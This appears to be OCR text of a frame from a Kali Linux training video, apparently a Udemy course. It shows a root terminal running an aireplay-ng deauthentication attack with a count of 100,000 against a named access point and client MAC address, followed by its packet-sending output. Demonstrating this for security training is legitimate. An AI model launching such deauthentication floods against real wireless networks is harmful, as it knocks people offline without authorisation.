 Kali-Linux-2020.3-vbox-amd64 (Kali Linux) [Running] - Oracle VM VirtualBox
Shell No. 1
Shell No. 1
09:11 AM
96%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
root@kali:~# aireplay-ng --deauth 100000 -a 1C:18:4A:2E:DC:B0 -c 16:8A:58:B5:E7:9F wlan0
09:10:53 Waiting for beacon frame (BSSID: 1C:18:4A:2E:DC:B0) on channel 3
09:10:54 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [103|65 ACKs]
09:10:55 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [227|65 ACKs]
09:10:56 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [158|63 ACKs]
09:10:56 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [ 3|65 ACKs]
09:10:57 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [264|64 ACKs]
09:10:58 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [53|67 ACKs]
09:10:59 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [28|63 ACKs]
09:11:00 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [12|65 ACKs]
09:11:00 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [19|64 ACKs]
09:11:02 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [593|64 ACKs]
09:11:02 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [63|64 ACKs]
09:11:03 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [116|64 ACKs]
09:11:04 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [63|63 ACKs]
09:11:05 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [523|64 ACKs]
09:11:06 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [67|64 ACKs]
09:11:07 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [82|67 ACKs]
09:11:07 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [74|64 ACKs]
09:11:08 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [16|65 ACKs]
09:11:09 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [ 2|63 ACKs]
09:11:10 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [ 6|65 ACKs]
09:11:10 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [ 0|63 ACKs]
09:11:11 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [ 0|65 ACKs]
09:11:12 Sending 64 directed DeAuth (code 7). STMAC: [16:8A:58:B5:E7:9F] [ 1|64 ACKs]
ûdemy